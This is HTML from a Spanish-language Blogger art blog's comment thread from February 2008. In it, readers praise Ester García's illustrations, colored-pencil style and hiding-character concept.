<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07275233695009671350" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4975218951178430394-07275233695009671350"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmMc4sE0VnYkQ3LJNbjuMT6QTCD-B6lgMtVgCUB0ofBKphIFSThNPZL8yWraF9QOirZ7D6iOhd8j4bAfW2Si5b7HJgBSD86UojMzk89nFMASWLFDRvk5XL2IEgnDa4wA/s45-c/Ester+Garcia.jpg" alt="" title="Ester Garc&iacute;a">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmMc4sE0VnYkQ3LJNbjuMT6QTCD-B6lgMtVgCUB0ofBKphIFSThNPZL8yWraF9QOirZ7D6iOhd8j4bAfW2Si5b7HJgBSD86UojMzk89nFMASWLFDRvk5XL2IEgnDa4wA/s45-c/Ester+Garcia.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07275233695009671350' rel='nofollow'>Ester García</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-4975218951178430394'>
<p>
1000 veces<BR/>1000 gracias<BR/><BR/>buen fin de semana para todos!!<BR/><BR/>os visito pronto...<BR/><BR/>Ester
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203699600000#c4975218951178430394' title='comment permalink'>
22 de febrero de 2008 a las 18:00
</a>
<span class='item-control blog-admin pid-626957615'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/4975218951178430394' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3871381864436765536'>
<a name='c3871381864436765536'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18415281908183351685" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3871381864436765536-18415281908183351685"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7H3jP_QD6t6iFaBiro4Ed8dOnbaA5hq28aw_YrRaK2Jbt9M3w_exuJHNAJO6FjuOA2HNUjFM9rXZ16b6wkP6H-WAtH5wfqgKhXJ21ittcZw73cPEhIt5Ub9aEcDEH1A/s45-c/brushes.png" alt="" title="Bojana">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7H3jP_QD6t6iFaBiro4Ed8dOnbaA5hq28aw_YrRaK2Jbt9M3w_exuJHNAJO6FjuOA2HNUjFM9rXZ16b6wkP6H-WAtH5wfqgKhXJ21ittcZw73cPEhIt5Ub9aEcDEH1A/s45-c/brushes.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18415281908183351685' rel='nofollow'>Bojana</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3871381864436765536'>
<p>
These are lovely...I like how you use colored pencils!  Great work:)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203704040000#c3871381864436765536' title='comment permalink'>
22 de febrero de 2008 a las 19:14
</a>
<span class='item-control blog-admin pid-517131233'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/3871381864436765536' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4931812086484897919'>
<a name='c4931812086484897919'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13324554486113264906" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4931812086484897919-13324554486113264906"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHQE7-0ScWQflb4QcrY_MC_5kcpON_8grSq2vEh-UzmDizVYo23LojyBgswDl-yqh4_5h9TY8OvQvvtMIAuCJGnG_8y18CLRY1I6SH9UV8GLxdQQ7JDJPO_QmDba-xYPs/s45-c/pererina.jpg" alt="" title="Mar&iacute;a D&iacute;az Perera">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHQE7-0ScWQflb4QcrY_MC_5kcpON_8grSq2vEh-UzmDizVYo23LojyBgswDl-yqh4_5h9TY8OvQvvtMIAuCJGnG_8y18CLRY1I6SH9UV8GLxdQQ7JDJPO_QmDba-xYPs/s45-c/pererina.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13324554486113264906' rel='nofollow'>María Díaz Perera</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-4931812086484897919'>
<p>
me encanta Ester!! el concepto de "esconderse", el tratamiento que le has dado, la composición, los colores, todo!! enhorabuena ;)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203711300000#c4931812086484897919' title='comment permalink'>
22 de febrero de 2008 a las 21:15
</a>
<span class='item-control blog-admin pid-1033982414'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/4931812086484897919' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3206750167275525799'>
<a name='c3206750167275525799'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05603469724877963485" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3206750167275525799-05603469724877963485"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLbyLNGQaCNuzuiqDbwC_GXtyPMykNTFMVX5lsEtZ04ePqeI-7TCsA8JkJBikKPcjFNOkCpclkaHr5uD1tAjy5g4usPC72NsfbyZdYbQnJBsgYDO-ADxh2K392JldrWQ/s45-c/eu.jpg" alt="" title="Jean-Claude">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLbyLNGQaCNuzuiqDbwC_GXtyPMykNTFMVX5lsEtZ04ePqeI-7TCsA8JkJBikKPcjFNOkCpclkaHr5uD1tAjy5g4usPC72NsfbyZdYbQnJBsgYDO-ADxh2K392JldrWQ/s45-c/eu.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05603469724877963485' rel='nofollow'>Jean-Claude</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3206750167275525799'>
<p>
me encanta tambien!<BR/>Saludino!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203712440000#c3206750167275525799' title='comment permalink'>
22 de febrero de 2008 a las 21:34
</a>
<span class='item-control blog-admin pid-705481765'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/3206750167275525799' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1613275897574301799'>
<a name='c1613275897574301799'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16735287518934753048" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1613275897574301799-16735287518934753048"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghvpDeqRs6XlWN594QukMNpGMw5hhuMi_Y9wKc2YOxsFeT0vM50251_B0WWh2OU8atGY0R57QSkeP5N_XpD1VxzGxp2mI0XpsNEH5iS4NnytLskj9HiE7JRLPHo653YOg/s45-c/pmMWzMix_400x400.jpeg" alt="" title="Joalfred">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghvpDeqRs6XlWN594QukMNpGMw5hhuMi_Y9wKc2YOxsFeT0vM50251_B0WWh2OU8atGY0R57QSkeP5N_XpD1VxzGxp2mI0XpsNEH5iS4NnytLskj9HiE7JRLPHo653YOg/s45-c/pmMWzMix_400x400.jpeg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16735287518934753048' rel='nofollow'>Joalfred</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1613275897574301799'>
<p>
Me gusta me gusta!!! <BR/><BR/>Tu blog es muy original, me gusto bastante... <BR/><BR/>Saudos!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203712800000#c1613275897574301799' title='comment permalink'>
22 de febrero de 2008 a las 21:40
</a>
<span class='item-control blog-admin pid-254771538'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/1613275897574301799' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6561727762986136808'>
<a name='c6561727762986136808'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03731693166616815175" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6561727762986136808-03731693166616815175"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKQRJrNjE7z9h0YqsgWZY_4TbPSSx3qFzBl4VB8bmeSrml-CMtlyq3CBab7OclriTMBByPI68K44nB2fGmsCyi1allzsku09NbNOqS74HRsIN04mS3-OJ7jghvUIGvaA/s45-c/*" alt="" title="JoR">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKQRJrNjE7z9h0YqsgWZY_4TbPSSx3qFzBl4VB8bmeSrml-CMtlyq3CBab7OclriTMBByPI68K44nB2fGmsCyi1allzsku09NbNOqS74HRsIN04mS3-OJ7jghvUIGvaA/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03731693166616815175' rel='nofollow'>JoR</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-6561727762986136808'>
<p>
como siempre un estilo soñador fantástico...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203714060000#c6561727762986136808' title='comment permalink'>
22 de febrero de 2008 a las 22:01
</a>
<span class='item-control blog-admin pid-192086160'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/6561727762986136808' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8097114970379442156'>
<a name='c8097114970379442156'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10612236614666860775" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8097114970379442156-10612236614666860775"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4LMrhYmtMNsgyHcSruY3JervAm4fzSr5KaSCso3Leu-BD_ga3RINGfor-MDF_uMPG_IEbyOwEZxctOFyQWX0QNadS8tNYbhI4l6Vp-eEIPpAdOeuFe6mZDULVVTy6AA/s45-c/gabrielpacheco.jpg" alt="" title="gabriel pacheco">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4LMrhYmtMNsgyHcSruY3JervAm4fzSr5KaSCso3Leu-BD_ga3RINGfor-MDF_uMPG_IEbyOwEZxctOFyQWX0QNadS8tNYbhI4l6Vp-eEIPpAdOeuFe6mZDULVVTy6AA/s45-c/gabrielpacheco.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10612236614666860775' rel='nofollow'>gabriel pacheco</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8097114970379442156'>
<p>
uff, tardé media hora dándole al scroll... hasta se me olvidó mi comentario...jojo {*-*} <BR/>filigranas de cabellos!<BR/>saludos.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203716520000#c8097114970379442156' title='comment permalink'>
22 de febrero de 2008 a las 22:42
</a>
<span class='item-control blog-admin pid-1701785439'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/8097114970379442156' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2670181002313751507'>
<a name='c2670181002313751507'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08782319698190638794" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2670181002313751507-08782319698190638794"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcNWniEgOrDk98qDtZavsK0bN7DtQ1CsD-zW5Bq5W7bokJXU7eExjVo2m39CyP9FPoTWfHW3bi8xt2Aiwm8V3jmD-Avlo5IaPVbp0phMsQXn62ovzKbAthjWkq4xZg4w/s45-c/PERFIL2.jpg" alt="" title="tatio viana">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcNWniEgOrDk98qDtZavsK0bN7DtQ1CsD-zW5Bq5W7bokJXU7eExjVo2m39CyP9FPoTWfHW3bi8xt2Aiwm8V3jmD-Avlo5IaPVbp0phMsQXn62ovzKbAthjWkq4xZg4w/s45-c/PERFIL2.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08782319698190638794' rel='nofollow'>tatio viana</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2670181002313751507'>
<p>
Buenos libros y buena música ( en mi caso, jazz, a ser posible ) son mis mejores escondites ( y excusas, y trampolines, y musas, y parques de atracciones y... ).<BR/><BR/>Bonitas ilus, Ester. Me alegra las mañanas pasar por aquí. Gracias.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203755280000#c2670181002313751507' title='comment permalink'>
23 de febrero de 2008 a las 9:28
</a>
<span class='item-control blog-admin pid-36989264'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/2670181002313751507' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5405032650793750439'>
<a name='c5405032650793750439'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-5405032650793750439'>
<p>
Creo que te lo han dicho todo ya.<BR/>A mi me gusta mas la ilustracion del libro, sera porque me encanta leer.<BR/>Un beso grande, Ester!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203783180000#c5405032650793750439' title='comment permalink'>
23 de febrero de 2008 a las 17:13
</a>
<span class='item-control blog-admin pid-627989470'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/5405032650793750439' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8562825307435167679'>
<a name='c8562825307435167679'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08583051393040511245" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8562825307435167679-08583051393040511245"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/-NB2-egP-tRM/Z81a_XprQDI/AAAAAAAAGzM/F3a_QIBfT-QT0vsHDVTdNzN6rmpntJXmgCK4BGAYYCw/s35/gato%252520ok.jpg" alt="" title="Noemi Risco Mateo">

<noscript><img src="//4.bp.blogspot.com/-NB2-egP-tRM/Z81a_XprQDI/AAAAAAAAGzM/F3a_QIBfT-QT0vsHDVTdNzN6rmpntJXmgCK4BGAYYCw/s35/gato%252520ok.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08583051393040511245' rel='nofollow'>Noemi Risco Mateo</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8562825307435167679'>
<p>
Tus ilustraciones me recuerdan a las de algún cuento que leía de pequeña, aunque ahora no sabría decirte cuál. Me han traído buenos recuerdos :) Tus gatillos son muy graciosos, cuadraditos y rechonchetes ;)<BR/>&#191;Eres ilustradora de libros?<BR/>Un saludo,<BR/>Tanakil.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203792540000#c8562825307435167679' title='comment permalink'>
23 de febrero de 2008 a las 19:49
</a>
<span class='item-control blog-admin pid-2107786328'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/8562825307435167679' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2846720501687903653'>
<a name='c2846720501687903653'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02047651151211801528" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2846720501687903653-02047651151211801528"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Dejame que te cuente">

</a></span></div>
<a href='https://www.blogger.com/profile/02047651151211801528' rel='nofollow'>Dejame que te cuente</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2846720501687903653'>
<p>
son tuyas las ilustraciones?<BR/>son una delicia..<BR/>encantada de perderme entre tus letras..<BR/>un saludo cariñoso
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203816240000#c2846720501687903653' title='comment permalink'>
24 de febrero de 2008 a las 2:24
</a>
<span class='item-control blog-admin pid-1289080439'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/2846720501687903653' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1660131616977735828'>
<a name='c1660131616977735828'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08397381889712263412" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1660131616977735828-08397381889712263412"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsOIsXS5hdosrJ4gnAgCjkNRDV0tqSb8qEPUlIl4ypbidPtlhqo6VmTBJPPsr2m_O9bx2BhhLflVsid68E641xPC2Bi_jTLqW8fW2_IbBmRHtT97JLkpHfuZ4Vr5iZe_Y/s45-c/11215704_10206556104999711_5842223503995433485_n.jpg" alt="" title="Jula">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsOIsXS5hdosrJ4gnAgCjkNRDV0tqSb8qEPUlIl4ypbidPtlhqo6VmTBJPPsr2m_O9bx2BhhLflVsid68E641xPC2Bi_jTLqW8fW2_IbBmRHtT97JLkpHfuZ4Vr5iZe_Y/s45-c/11215704_10206556104999711_5842223503995433485_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08397381889712263412' rel='nofollow'>Jula</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1660131616977735828'>
<p>
Me gustaron mucho tus trabajos. El personaje este es increíble y es muy buena la idea de como se esconda en los buenos libros y en la música.   <BR/>También pongo mi voto por el pelo, es muy loco, porque es rígido y tiene movimiento a la vez.<BR/><BR/>Te mando saludos
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203871560000#c1660131616977735828' title='comment permalink'>
24 de febrero de 2008 a las 17:46
</a>
<span class='item-control blog-admin pid-474819809'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/1660131616977735828' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7818123979739088678'>
<a name='c7818123979739088678'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06152163939050799301" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7818123979739088678-06152163939050799301"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwWPEc_prfPynaLORCGjywJZzT0al3kJ5mNMDU1X1SEv_-2kwGqX24iL2EORJcxRpOykCiHRkbckC8FXM7CdEqZGaAQ2qZC9AYEb8D0ammOjdXMvGRBi55EecasObTHw/s45-c/otro+plie+que+no+encaja+con+tu+plie.jpg" alt="" title="Damasco.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwWPEc_prfPynaLORCGjywJZzT0al3kJ5mNMDU1X1SEv_-2kwGqX24iL2EORJcxRpOykCiHRkbckC8FXM7CdEqZGaAQ2qZC9AYEb8D0ammOjdXMvGRBi55EecasObTHw/s45-c/otro+plie+que+no+encaja+con+tu+plie.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06152163939050799301' rel='nofollow'>Damasco.</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7818123979739088678'>
<p>
Así navegando te encontré y sabes, me encantan tus letras.<BR/><BR/>Besiños
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203884160000#c7818123979739088678' title='comment permalink'>
24 de febrero de 2008 a las 21:16
</a>
<span class='item-control blog-admin pid-449118922'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7818123979739088678' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4296892591906414445'>
<a name='c4296892591906414445'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11241019248305081134" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4296892591906414445-11241019248305081134"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYMtpgwH1rLOVOYPygyCEEKKgIOgvSZL0iJoOsdz5sXDCp5oopEG5Y9LGucQSS1Q5ipH5ojH7pqOfdJdfm3yQs2VazuKxhkeBnbL2uOXSYAiDkoWR7lnNs4q6y3Z3ihVQ/s45-c/ilustradora.jpg" alt="" title="Marcela Calder&oacute;n">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYMtpgwH1rLOVOYPygyCEEKKgIOgvSZL0iJoOsdz5sXDCp5oopEG5Y9LGucQSS1Q5ipH5ojH7pqOfdJdfm3yQs2VazuKxhkeBnbL2uOXSYAiDkoWR7lnNs4q6y3Z3ihVQ/s45-c/ilustradora.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11241019248305081134' rel='nofollow'>Marcela Calderón</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-4296892591906414445'>
<p>
Hola, Ester! Cuánta producción mientras estuve ausente! Me encantaron los personajes de tu libreta! Fantásticos. Besotes y te espero por mi blog!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203902460000#c4296892591906414445' title='comment permalink'>
25 de febrero de 2008 a las 2:21
</a>
<span class='item-control blog-admin pid-401958036'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/4296892591906414445' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7057346255549498251'>
<a name='c7057346255549498251'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04148622162901916737" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7057346255549498251-04148622162901916737"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZEso6KpxT4i9mhGb6Yps3MbNF8ej5tFTjk7pkVyWu-FiTlyokBEM-6_1-G7K9F5FhVfCdsl71giRslbgAa_HMNedZ6mV3UYxqGq30NM8U3Ny1RJuKE0l9XM-78L7ti8g/s45-c/pajarucho.jpg" alt="" title="paulina">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZEso6KpxT4i9mhGb6Yps3MbNF8ej5tFTjk7pkVyWu-FiTlyokBEM-6_1-G7K9F5FhVfCdsl71giRslbgAa_HMNedZ6mV3UYxqGq30NM8U3Ny1RJuKE0l9XM-78L7ti8g/s45-c/pajarucho.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04148622162901916737' rel='nofollow'>paulina</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7057346255549498251'>
<p>
ooh! muuuy lindas. me gustan muuucho. qué buenos escondites!!!<BR/>el pelo es geniiiiaaaal! jiii<BR/>me encantan tus trabajos.<BR/>saluudos,<BR/>pb
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203960240000#c7057346255549498251' title='comment permalink'>
25 de febrero de 2008 a las 18:24
</a>
<span class='item-control blog-admin pid-1805759945'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7057346255549498251' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c112802237914959909'>
<a name='c112802237914959909'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04712461292417604340" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-112802237914959909-04712461292417604340"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxgaUXisLUzNtkFJXxjYuqIBsGSPEFlCjlq-JfdnmygACItvOqMrfGm9-nDt41pfRM8Rt7abB6JeRvlCBFp9zzlc8t0jfk3vHHoEq2lLasNOxIeALBa6waq0vm4tx3iw/s45-c/DSC02546.JPG" alt="" title="peyote">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxgaUXisLUzNtkFJXxjYuqIBsGSPEFlCjlq-JfdnmygACItvOqMrfGm9-nDt41pfRM8Rt7abB6JeRvlCBFp9zzlc8t0jfk3vHHoEq2lLasNOxIeALBa6waq0vm4tx3iw/s45-c/DSC02546.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04712461292417604340' rel='nofollow'>peyote</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-112802237914959909'>
<p>
no hay palabras. A ella le gusta, Le gusta. Gustar; recorrer cada segundo nuevo, con plenitudes...<BR/><BR/>Pase, por las ventanas, las ilustraciones, alguna imagen maravillada; un espacio tierno, dulce....<BR/><BR/><BR/>Sin duda, un grato viajes, por los colores...<BR/><BR/>saludos.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203985740000#c112802237914959909' title='comment permalink'>
26 de febrero de 2008 a las 1:29
</a>
<span class='item-control blog-admin pid-181851497'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/112802237914959909' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4703631625048906539'>
<a name='c4703631625048906539'></a>
